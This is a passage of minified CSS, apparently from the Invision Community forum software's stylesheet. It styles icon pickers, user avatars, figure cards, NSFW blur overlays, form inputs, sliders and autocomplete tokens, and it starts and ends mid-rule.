7vw, 80px), 1fr));text-align:center;padding:1em;}.ipsIconPicker--anchored [data-role="iconarea"]{grid-template-columns:repeat(auto-fill, minmax(40px, 1fr));padding:0.5em;}.ipsIconPicker--anchored .ipsIconPicker__root-icon-area--empty{display:flex;align-items:center;justify-content:center;}.ipsIconPicker [data-role="iconpicker_item"]{display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);aspect-ratio:1;position:relative;}.ipsIconPicker [data-role="iconpicker_item"][data-icon-selected]::after{content:'×';background:var(--i-secondary);color:var(--i-secondary-contrast);position:absolute;inset-inline-end:4px;top:4px;border-radius:50%;font-size:14px;font-weight:bold;height:1.2em;width:1.2em;line-height:1;text-align:center;}.ipsIconPicker [data-role="iconpicker_item"]:hover{background:var(--i-background_2);}.ipsIconPicker [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus, :focus-visible){z-index:1;outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker [data-role="iconpicker_item"].ipsIconPicker__disabled{filter:grayscale(1) opacity(60%);pointer-events:none;cursor:not-allowed;}.ipsIconPicker__content{font-size:42px;display:grid;place-content:center;overflow:hidden;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.ipsIconPicker--anchored [data-role="emojiarea"] .ipsIconPicker__content{font-size:28px;overflow:hidden;}.ipsIconPicker--anchored [data-role="faarea"] .ipsIconPicker__content{font-size:20px;}.ipsIconPicker__content svg{width:1em;}.ipsIconPicker__title{display:none;}.ipsIconPicker__iconWrap{flex:1 1 auto;display:flex;flex-direction:column;}.ipsIconPicker__container{display:flex;flex-direction:column;position:relative;flex-grow:1;}.ipsIconPicker__fa-attribution{position:absolute;top:1em;inset-inline-end:1.3em;z-index:10;font-weight:600;color:var(--i-color_soft);font-size:.9em;}.ipsIconPicker--anchored .ipsIconPicker__fa-attribution{top:revert;bottom:0;padding-top:0.25em;padding-left:0.5em;background-color:var(--i-background_1);inset-inline-end:1em;border-top-left-radius:0.25em;}[data-role="emojiarea"] .ipsIconPicker__fa-attribution{display:none;}.ipsIconPicker__fa-attribution i{font-size:.8em;margin-inline-start:.3em;}.ipsIconPicker__iconWrap [data-role="icons"]{overflow-y:scroll;overflow-x:hidden;flex:1 1 auto;overscroll-behavior:contain;height:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap [data-role="icons"]{min-height:50px;min-width:280px;scrollbar-width:thin;padding-bottom:0.8em;}.ipsIconPicker .ipsLoading *{opacity:0;}.ipsIconPicker__root-icon-area--empty{display:grid;place-content:center;;}.ipsIconPicker__search [data-role="type_selectors"]{flex:0 0 auto;display:flex;}.ipsIconPicker__search [data-role="type_selectors"]:not(:has(*)), .ipsIconPicker:has([data-tab="fa"][data-active]) [data-role="type_selectors"]{display:none;}.ipsIconPicker__search [data-role="type_selectors"] select{font-size:20px;padding:0 0.8em;padding-inline-end:calc(1.1em + 12px);background-size:auto 12px;background-position:calc(100% - 0.8em) 50%;}.ipsIconPicker__search [data-role="type_selectors"] select[data-field="hair"]{display:none;}.ipsIconPicker [data-role="selected_icons"]:not(:has([data-role="iconpicker_item"])){display:none;}.ipsIconPicker--anchored{width:340px;max-width:95vw;max-height:450px;box-shadow:var(--i-dropdown--bo-sh);--i-arrow-border-top:0;--i-arrow-border-bottom:1;}.ipsIconPicker--panel{max-height:300px;width:300px;}.ipsIconPicker--panel [data-role="iconarea"]{display:block;}.ipsIconPicker--panel [data-role="iconpicker_item"]{display:flex;aspect-ratio:auto;align-items:center;justify-content:start;gap:.8em;width:100%;outline-width:0 !important;padding:0 0.4em;overflow:hidden;}.ipsIconPicker--panel [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus-visible){background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker--panel [data-role="emojiarea"] .ipsIconPicker__content{font-size:23px;}.ipsIconPicker--panel .ipsIconPicker__title{display:block;}.ipsIconPicker--panel .ipsIconPicker__title::before, .ipsIconPicker--panel .ipsIconPicker__title::after{content:":";}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel{margin-top:10px !important;}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel.ipsIconPicker__backdrop--popup{margin-top:-10px !important;}.ipsIconPicker--panel :is(.ipsIconPicker__tabs, .ipsIconPicker__search, .ipsSubmitRow, .ipsIconPicker__category-title), .ipsIconPicker--anchored :is(.ipsSubmitRow, .ipsIconPicker__close, [data-role="selected_icons"]){display:none;}.ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2) * -1);--i-arrow-sh-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);content:"";position:absolute;bottom:100%;left:clamp(10px, 1px * var(--i-arrow-left, 0) - 8px, 100% - 10px);height:16px;width:16px;filter:drop-shadow(var(--i-arrow-sh-co) 0px calc(1px * var(--i-arrow-offset)) 0px);border:8px solid transparent;border-top-color:var(--i-box--ba-co);border-bottom-color:var(--i-box--ba-co);border-top-width:calc(var(--i-arrow-border-top) * 8px);border-bottom-width:calc(var(--i-arrow-border-bottom) * 8px);}.ipsIconPicker__backdrop--popup .ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2));top:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap{min-height:80px;}.ipsUserPhoto, .ipsThumb{color:var(--i-co);aspect-ratio:1;display:inline-grid;vertical-align:top;overflow:hidden;width:100vw;max-width:100%;}.ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);display:inline-block;position:relative;background:var(--i-background_3);}.ipsUserPhoto img{border-radius:inherit;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}.ipsUserPhoto--tinier{max-width:24px;}.ipsUserPhoto--tiny{max-width:34px;}.ipsUserPhoto--mini{max-width:44px;}.ipsUserPhoto--small{max-width:54px;}.ipsUserPhoto--medium{max-width:75px;}.ipsUserPhoto--large{max-width:90px;}.ipsThumb{--i-ipsThumb--ratio:1;aspect-ratio:var(--i-ipsThumb--ratio);border-radius:var(--i-thumb--bo-ra);}.ipsThumb > i{container-type:size;display:grid;place-content:center;opacity:.1;overflow:hidden;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsThumb:not(:has(img)){background-color:var(--i-background_3)}:where(.ipsThumb i)::before{content:"\f03e";font-size:40cqmin;}.ipsThumb > *{width:100%;height:100%;grid-area:1/1;}.ipsUserPhoto::after, .ipsThumb::after{content:"";pointer-events:none;border-radius:inherit;grid-area:1/1;}.ipsUserPhoto::after{position:absolute;inset:0;}:where(a.ipsUserPhoto, a.ipsThumb):hover::after{background:color-mix(in srgb, var(--i-color_root) 10%, transparent);}.ipsThumb img{object-fit:cover;border-radius:inherit;}@supports not (aspect-ratio:1){.ipsThumb{position:relative;}.ipsThumb img{position:absolute;}.ipsThumb::before, .ipsUserPhoto::before{content:"";display:block;padding-top:100%;}}.ipsAvatarStack{position:relative;}.ipsAvatarStack__badge{position:absolute;z-index:1;inset-inline-end:0;inset-block-start:0;display:flex;justify-content:center;align-items:center;width:min(2.2em, 60%);aspect-ratio:1;font-size:calc(var(--i-rem) * .8);background:var(--i-background_dark);color:hsl(0 0% 100%);border:2px solid var(--i-background_1);border-radius:50%;margin-block-start:-.5em;margin-inline-end:-.5em;}.ipsAvatarStack__badge::before{content:var(--_icon, none);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;font-size:.8em;}.ipsAvatarStack__badge--new{--_icon:"\f256";}.ipsAvatarStack__rank{position:absolute;z-index:1;inset-inline-start:-5%;inset-block-end:-5%;width:max(30%, 17px);--bo-wi:2px;filter:drop-shadow( var(--bo-wi) 0 0 var(--i-background_1) ) drop-shadow( 0 var(--bo-wi) 0 var(--i-background_1) ) drop-shadow( calc( var(--bo-wi) * -1 ) 0 0 var(--i-background_1) ) drop-shadow( 0 calc( var(--bo-wi) * -1 ) 0 var(--i-background_1) );}.ipsPhotoPanel .ipsAvatarStack__rank{--bo-wi:1px;}.ipsPhotoPanel{--i-column-gap:initial;--i-photoPanelAvatar:initial;display:flex;gap:var(--i-column-gap, 1em);align-items:start;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsPhotoPanel > :not(:first-child){margin-inline-start:var(--i-column-gap, 1em);}}.ipsPhotoPanel > .ipsUserPhoto, .ipsPhotoPanel .ipsAvatarStack{flex:0 0 auto;width:var(--i-photoPanelAvatar, 2.5em);}.ipsPhotoPanel__text{flex:999 1 auto;display:grid;gap:.1em 1.5em;line-height:1.3;align-self:center;}.ipsPhotoPanel__primary{font-weight:500;}.ipsPhotoPanel__secondary{color:var(--i-color_soft);font-size:inherit;}@container (max-width:720px){.ipsPhotoPanel__secondary:has(.ipsUsername){color:inherit;}}.ipsPhotoPanel__secondary a{color:inherit;}.ipsPhotoPanel--small{--i-column-gap:.6em;--i-photoPanelAvatar:1.4em;}.ipsPhotoPanel--inline{--i-column-gap:.8em;--i-photoPanelAvatar:1.5em;align-items:center;}.ipsPhotoPanel--inline .ipsPhotoPanel__text{display:flex;flex-wrap:wrap;}.ipsFigure{--ipsFigure--icon:"\f87c";color:hsl(0 0% 100%);display:grid;border-radius:min(var(--i-design-radius), 8px);background:oklch(40% calc(var(--i-base-c) * 40%) var(--i-base-h));overflow:hidden;}.ipsFigure[style*="--_height"]{height:var(--_height);}:where(.ipsCarousel .ipsFigure:only-child){height:100%;}.ipsFigure a{color:inherit;}.ipsFigure:has(.ipsFigure__main:focus-visible){outline:2px solid var(--i-color_root);outline-offset:2px;}.ipsFigure > *{grid-area:1/1;border-radius:inherit;position:relative;}.ipsFigure :is(a, button, input, img, video){pointer-events:auto;}.ipsFigure__main{display:grid;overflow:hidden;}.ipsFigure__main > *{grid-area:1/-1;object-fit:cover;place-self:stretch;width:100%;height:100%;}.ipsFigure__main > span{display:grid;place-items:center;}.ipsFigure__icon, .ipsFigure__play{container-type:inline-size;display:grid;place-content:center;position:relative;z-index:2;}.ipsFigure__icon::before, .ipsFigure__play::before{content:var(--ipsFigure--icon);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;opacity:.2;font-size:min(80px, 25cqmin);}.ipsFigure__play::before{content:"\f144";font-weight:400;pointer-events:none;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;opacity:.8;}.ipsFigure__header{align-self:start;pointer-events:none;padding:1em;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;gap:.5em;}.ipsFigure__footer{position:relative;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;align-self:end;pointer-events:none;padding:1em;z-index:1;}.ipsFigure__footer a:hover{text-decoration:underline;}.ipsFigure__footer .ipsIndicator{margin-inline-end:.4em;color:inherit;}:where(.ipsFigure__footer > :first-child:not(:only-child)){font-weight:600;}:where(.ipsFigure__footer > :last-child:not(:only-child)){opacity:.8;margin-top:.3em;font-size:.9em;}.ipsFigure__footer::before{content:'';position:absolute;inset:0;top:-60px;z-index:-1;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-image:linear-gradient(to bottom, hsl(0 0% 0% / 0) 0%, hsl(0 0% 0% / .01) 8%, hsl(0 0% 0% / .04) 15%, hsl(0 0% 0% / .1) 22%, hsl(0 0% 0% / .17) 29%, hsl(0 0% 0% / .26) 35%, hsl(0 0% 0% / .35) 41%, hsl(0 0% 0% / .45) 47%, hsl(0 0% 0% / .55) 53%, hsl(0 0% 0% / .65) 59%, hsl(0 0% 0% / .74) 65%, hsl(0 0% 0% / .82) 71%, hsl(0 0% 0% / .9) 77%, hsl(0 0% 0% / .95) 84%, hsl(0 0% 0% / .98) 92%, hsl(0 0% 0%) 100%);opacity:.6;}.ipsFigure__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}.ipsFigure--ratio{--_ratio:1;}.ipsFigure--ratio .ipsFigure__main{aspect-ratio:var(--_ratio);}:is(.ipsFigure--contain, .ipsMasonry) .ipsFigure__main > :is(video, img){object-fit:scale-down;width:auto;max-width:100%;height:auto;}.ipsFigure--contain[style*="--_backdrop"]{background-image:var(--_backdrop);background-size:cover;background-position:50%;}.ipsFigure--contain[style*="--_backdrop"] .ipsFigure__main{background:hsl(0 0% 0% / .5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px);}@media (any-hover:hover){.ipsFigure--hover .ipsFigure__footer{transition:opacity .15s linear;opacity:0;}.ipsFigure--hover:hover .ipsFigure__footer, .ipsFigure--hover .ipsFigure__footer:focus-within{opacity:1;}}.ipsNsfwOverlay{-webkit-backdrop-filter:blur(30px) brightness(.9);backdrop-filter:blur(30px) brightness(.9);display:grid;place-content:center;font-weight:600;padding:.5em;text-align:center;z-index:2;container-type:inline-size;}.ipsNsfwOverlay--no-content{pointer-events:none;}.ipsNsfwOverlay--no-content::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;color:hsl(0 0% 100% / .6);font-size:min(80px, 20cqmin);}.ipsNsfwOverlay button{background:hsl(0 0% 100% / .2);border-radius:5px;padding:.5em 1.2em;margin-top:1em;place-self:center;}.ipsNsfwOverlay button:hover{background:hsl(0 0% 100% / .3);}.ipsFigure:has(.ipsNsfwOverlay) :is(.ipsFigure__header, .ipsFigure__footer), .ipsFigure__header:not(:has(*)){display:none;}@media (max-width:767px){.ipsMasonry .ipsNsfwOverlay{pointer-events:none;}.ipsMasonry .ipsNsfwOverlay *{display:none;}.ipsMasonry .ipsNsfwOverlay::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;grid-area:1/-1;display:grid;place-content:center;opacity:.6;font-size:min(80px, 20cqmin);}}.ipsData__icon .ipsFigure__main{aspect-ratio:1;}.ipsFallbackImage{background-color:var(--i-empty-image--ba-co, oklch(var(--if-light, 60% 25%) var(--if-dark, 35% 15%) var(--_hue, var(--i-base-h))));display:grid;border-radius:inherit;overflow:hidden;}.ipsFallbackImage::before{content:'';background-image:url('../resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_pattern.svg');background-size:cover;background-position:50%;mix-blend-mode:overlay;opacity:.5;}.ipsCoverPhoto__container .ipsFallbackImage{position:absolute;inset:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 7) .ipsFallbackImage){--_hue:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 6) .ipsFallbackImage){--_hue:45;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 5) .ipsFallbackImage){--_hue:90;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 4) .ipsFallbackImage){--_hue:135;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 3) .ipsFallbackImage){--_hue:180;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 2) .ipsFallbackImage){--_hue:225;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 1) .ipsFallbackImage){--_hue:270;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 0) .ipsFallbackImage){--_hue:315;}.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){--i-outline-width:0px;background-color:var(--i-input--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);display:inline-flex;padding:var(--i-input--pa-bl) var(--i-input--pa-in);width:100%;max-width:100%;vertical-align:middle;}.ipsEditor__tiptap-wrap--codeMode{--i-outline-width:0px;background-color:var(--i-box--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);}:where([data-ips-scheme="light"]) :where(.ipsInput:not([type="checkbox"], [type="radio"], [type="range"])){background-clip:padding-box;}@media (any-hover:hover){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"], .ipsInput--pseudo)):hover{border-color:var(--i-input-hover--bo-co);}}@media (hover:none) and (max-width:1024px){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){font-size:max(16px, 1em);}}.ipsInput:focus-within, .ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])):focus{outline:2px solid var(--i-input-active--bo-co);outline-offset:-1px;}.ipsInput::placeholder{color:inherit;opacity:var(--i-placeholder--op, .75);}.ipsInput:where([type="number"], [type="date"], [type="time"]){width:auto;}.ipsInput--fluid{field-sizing:content;}.ipsInput:where([type="range"]){flex:1 1 auto;--i-co:var(--i-color_root);--_track--op:.2;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:100%;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);outline:none !important;}.ipsInput:where([type="range"]):focus-visible::-webkit-slider-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):focus-visible::-moz-range-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):is(:hover, :focus-visible){--_track--op:.5;--_thumb--sc:1;}.ipsInput:where([type="range"])::-webkit-slider-runnable-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-moz-range-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}.ipsInput:where([type="range"])::-moz-range-thumb{background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}@media(hover:none){.ipsInput:where([type="range"])::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.ipsInput:where([type="color"]){padding:0;border-radius:inherit;height:100%;opacity:0;}.ipsInput:where([type="color"])::-moz-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch-wrapper{padding:0;margin:0;border:none;}.ipsInput__color-wrap{--i-co-inverse:#000;--i-co:#fff;display:flex;gap:.5em;align-items:center;}.ipsInput__color-wrap-inner{display:inline-flex;justify-content:stretch;min-width:50px;border-radius:calc(var(--i-button--bo-ra, 3) * 1px);height:2em;height:2lh;position:relative;flex-basis:14ch;border:1px solid color-mix(in srgb, var(--i-color_soft) 20%, transparent);background:var(--i-co);}.ipsInput__color-wrap-inner input{cursor:pointer;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container{display:none;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container--open{display:block;position:absolute;top:100%;z-index:var(--ips-js-zindex-top);}.ipsInput--color-disabled{background:none;position:relative;}.ipsInput--color-disabled::before, .ipsInput--color-disabled::after{position:absolute;content:"";inset:0;}.ipsInput--color-disabled::before{background:var(--i-background_1);}.ipsInput--color-disabled::after{--i-ch-fg:color-mix(in srgb, var(--i-background_1) 75%, var(--i-color_root));background-image:linear-gradient(45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(-45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(45deg, transparent 75%, var(--i-ch-fg) 75%), linear-gradient(-45deg, transparent 75%, var(--i-ch-fg) 75%);background-size:1lh 1lh;background-position:0 0, 0 10px, 10px -10px, -10px 0px;}.ipsInput--color-disabled input[type='color']:not(:active, :focus-within){opacity:0;}.ipsInput__color-label{position:absolute;inset:0;display:inline;align-content:center;padding:0 1em;color:var(--i-co-inverse);border-radius:inherit;}.ipsInput__color-label::before{}.ipsInput__color-label:focus-visible{outline-offset:0;outline-color:black;}select.ipsInput:where(:not([multiple])){padding:var(--i-input--pa-bl) var(--i-input--pa-in);padding-inline-end:calc(var(--i-input--pa-in) * 3);background-image:var(--i-select--dark-arrow);background-size:auto 1em;background-repeat:no-repeat;background-position:calc(100% - 1em) 50%;}:where([data-ips-scheme="dark"]) select.ipsInput:where(:not([multiple])){background-image:var(--i-select--light-arrow);}[dir="rtl"] select.ipsInput:where(:not([multiple])){background-position:1em 50%;}select.ipsInput:is([name*="[day]"], [name*="[month]"], [name*="[year]"]){width:auto;}select.ipsInput[multiple]{padding:0;}@supports (hanging-punctuation:first) and (-webkit-appearance:none){select.ipsInput[multiple]{padding:.4em;}}select.ipsInput[multiple] option:hover{background:var(--i-background_3);}select.ipsInput[multiple] option:checked{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsInput--auto{width:auto;}.ipsInput--primary, .ipsInput--primary input, .ipsFieldRow--primary input{font-size:1.2em;}.ipsInput--dummy{min-height:2em;}.ipsInput::-webkit-search-cancel-button{display:none;}:where(textarea).ipsInput{height:auto;padding:var(--i-input--pa-bl) var(--i-input--pa-in);resize:vertical;}.ipsInput:disabled{opacity:.4;font-style:italic;pointer-events:none;}.ipsInput:disabled{background-color:var(--i-background_3);}textarea.ipsField_codeInput{font-family:"Courier New", Courier, monospace;}[data-controller="core.global.core.prefixedAutocomplete"]{display:flex;flex-wrap:wrap-reverse;gap:.5em;}.ipsFieldRow__content [data-role="prefixRow"]{flex:1 0 auto;}.ipsFieldRow__content [data-role="prefixRow"] .ipsButton{height:100%;width:100%;}.ipsAutoComplete__list{display:flex;flex-wrap:wrap;gap:.3em;isolation:isolate;}.ipsAutoComplete__add:not(:first-child){margin-inline-start:1em;}.ipsAutoComplete__add [data-action="addToken"]::before{content:'';position:absolute;inset:0;z-index:-1;}.ipsAutoComplete__add [data-action="addToken"]{display:block;font-size:.9em;color:var(--i-color_root);padding:0 .6em;line-height:2;}.ipsAutoComplete__add [data-action="addToken"]:hover{color:var(--i-color_hard);}.cToken{--_co:var(--i-color_primary);background-color:var(--i-background_4);background-color:color-mix(in srgb, currentColor 10%, transparent);color:var(--_co);display:inline-flex;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}.cToken.cToken_selected{--_co:var(--i-primary-contrast);background:var(--i-primary);}.cToken_close{padding:0 .5em;margin-inline-start:1em;margin-inline-end:-1em;border-inline-start:1px solid color-mix(in srgb, var(--_co) 9%, transparent);}.cToken_close:not(:hover){opacity:.6;}.cToken_close:hover{background:color-mix(in srgb, var(--_co) 7%, transparent);}.ipsAutocompleteMenu{background:var(--i-dropdown--ba-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:10000;position:absolute;margin:3px 0;min-width:min(300px, 90vw);}.ipsAutocompleteMenu__search input{padding:1em;border-bottom:1px solid var(--i-background_6);width:100%;}.ipsAutocompleteMenu_itemWrapper{max-height:200px;overflow:auto;border-radius:inherit;padding:.3em;}.ipsAutocompleteMenu_item{padding:.6em 1em;border-radius:inherit;}.ipsAutocompleteMenu_item[data-selected]{background:var(--i-primary);color:var(--i-primary-contrast);cursor:pointer;}.ipsAutocompleteMenu_item[data-selected] *{color:inherit;}.ipsAutocompleteMenu_item[data-selected] .i-color_soft{opacity:.7;}.ipsField_autocomplete{position:relative;display:block;padding:var(--i-input--pa-bl);}[data-role="prefixRow"] ~ .ipsField_autocomplete{width:auto;flex:999 1 300px;}.ipsField_autocomplete .ipsList--inline{--i-column-gap:.3em;}.ipsField_autocomplete [type="text"]{border:0;border-radius:0;padding:0;background:transparent;width:20px;max-width:100%;box-shadow:none;outline:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled{pointer-events:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled .cToken{opacity:0.6;}.ipsField_autocomplete_loading{position:absolute;inset-inline-end:10px;}.ipsField_autocomplete_loading::before{content:'loading..'}.ipsDialog .ipsField_autocomplete [data-action="addToken"]{background:var(--i-secondary);color:var(--i-secondary-contrast);display:inline-flex;align-items:center;gap:.6em;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}#elInput_assign_content_to_wrapper{--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);--button-hover--ba-im:linear-gradient(hsl(0 0% 0% / 0) 0% 100%);all:revert;display:flex;position:relative;background-color:var(--i-button--ba-co);background-image:var(--button-hover--ba-im);border-width:0;border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);height:calc(1em + var(--i-button--pa-bl) * 2);}#elInput_assign_content_to_wrapper:hover{background-image:linear-gradient(var(--button-hover--ba-co) 0% 100%), var(--button-hover--ba-im);}#elInput_assign_content_to_wrapper .ipsAutoComplete__list{font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);color:var(--i-button--co);line-height:var(--i-button--li-he, 1);padding:0;}#elInput_assign_content_to_wrapper .ipsAutoComplete__list li{align-items:center;display:inline-flex;background:none;color:currentColor;font-weight:600;}#elInput_assign_content_to_wrapper [data-action="addToken"]{color:currentColor;padding:0 var(--i-button--pa-in);}#elInput_assign_content_to_wrapper .cToken_close{align-self:stretch;display:grid;place-content:center;}#elInput_assign_content_to_wrapper .cToken_close::before{content:'';position:absolute;inset:0;}ul.ipsButtons:has( #elInput_assign_content_to_wrapper .cToken ) [data-role="assignmentPrefix"]{display:inline;}.ipsInputIcon{position:relative;}.ipsInputIcon__icon{position:absolute;margin-top:auto;margin-bottom:auto;top:0;bottom:0;inset-inline-start:.8em;pointer-events:none;}.ipsInputIcon .ipsInput{padding-inline-start:2.5em;}.ipsFlagEditor{font-weight:500;margin-bottom:.4em;color:var(--i-color_soft);display:flex;align-items:center;gap:.5em;}.ipsField_error, .ipsFieldRow_error :is(textarea, input):not(.ipsFieldRow_errorExclude):not([type="checkbox"], [type="radio"], [type="range"], :focus, [disabled]){background-color:var(--i-input-error--ba-co, hsl(350 56% 93%));border-color:var(--i-input-error--bo-co, hsl(351 31% 60%));color:var(--i-input-error--co, hsl(351 72% 20%));}.ipsField_success, .ipsFieldRow_success :is(textarea, input):not(:focus):not([type="checkbox"], [type="radio"], [type="range"]){background-color:var(--i-input-success--ba-co, hsl(92 33% 92%));border-color:var(--i-input-success--bo-co, hsl(92 59% 30%));color:var(--i-input-success--co, hsl(92 72% 20%));}.ipsField_short{max-width:200px;}.ipsField_medium{max-width:270px;}.ipsField_tiny{max-width:60px;}.ipsField__checkboxOverflow:not(.ipsField__checkboxOverflow--scroll) [data-role="search"]{display:none;}.ipsField__checkboxOverflow--scroll{display:grid;background-color:var(--i-input--ba-co);border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);width:100%;}.ipsField__checkboxOverflow--scroll .ipsFieldList{padding:1em 0;max-height:200px;overflow-y:scroll;}.ipsField__checkboxOverflow--scroll .ipsFieldList > *{padding:.4em 1em;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__search{max-width:none;border-width:0;border-bottom:1px solid var(--i-background_3);border-radius:0;box-shadow:none;background:transparent;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__focused{background:var(--i-background_4);}.ipsField__checkboxOverflow__toggles{padding-top:.5em;padding-inline-start:2.5em;}.ipsField__checkboxOverflow__toggles button:hover{text-decoration:underline;}.ipsField__checkboxOverflow--scroll .ipsField__checkboxOverflow__toggles{padding:.8em;border-top:1px solid var(--i-background_3);}.ipsInput option{padding:.6em 1em;}.ipsSimpleSelect{display:grid;gap:.4em;cursor:pointer;}.ipsSimpleSelect::after{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;content:"\f107";pointer-events:none;grid-area:1/-1;align-self:center;justify-self:end;opacity:.5;font-size:.8em;padding:0 1em;}.ipsSimpleSelect i{grid-area:1/-1;padding-inline-start:1.2em;justify-self:start;align-self:center;opacity:.5;pointer-events:none;position:relative;}.ipsSimpleSelect select{padding:.5em 1em;padding-inline-end:2em;grid-area:1/-1;background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);}.ipsSimpleSelect i + select{padding-inline-start:3em;}.ipsSimpleSelect--end{text-align:end;}.ipsSimpleSelect--end select{direction:rtl;text-align:start;padding-inline-end:1em;padding-inline-start:2em;}[dir="rtl"] .ipsSimpleSelect--end select{direction:ltr;}.ipsInput:where([type="checkbox"], [type="radio"]){-webkit-appearance:none;appearance:none;display:inline-flex;align-items:center;justify-content:center;height:var(--i-input-toggle--size, 1.2em);position:relative;vertical-align:middle;width:var(--i-input-toggle--size, 1.2em);cursor:pointer;background-color:var(--i-input--ba-co);border-width:var(--i-input--bo-wi);border-style:solid;border-color:var(--i-input-toggle--bo-co, var(--i-input--bo-co));box-shadow:var(--i-input--bo-sh, none);flex:0 0 auto;}@media (any-hover:hover){.ipsInput:where([type="checkbox"], 